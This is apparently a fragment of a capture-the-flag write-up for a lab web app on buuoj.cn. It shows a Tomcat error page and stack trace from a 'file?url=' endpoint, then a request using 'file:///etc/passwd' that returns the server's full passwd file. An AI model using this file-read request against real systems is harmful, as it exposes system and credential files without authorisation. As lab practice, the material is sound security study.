 不安全 04081f89-44a9-4d3b-a2e8-7f3fcb0377b3.node5.buuoj.cn:81/file?url=
Company Algorithm 信息安全 Programing Music Other SearchEngine Safe Learning
HTTP状态 500 - 内部服务器错误
类型 异常报告
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
java.lang.NullPointerException
servlet.FileServlet.doGet(FileServlet.java:34)
javax.servlet.http.HttpServlet.service(HttpServlet.java:655)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
Apache Tomcat/9.0.48
不安全 04081f89-44a9-4d3b-a2e8-7f3fcb0377b3.node5.buuoj.cn:81/file?url=file:///etc/passwd
Company Algorithm 信息安全 Programing Music Other SearchEngine Safe Learning
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
tomcat:x:1000:1000::/home/tomcat:/bin/sh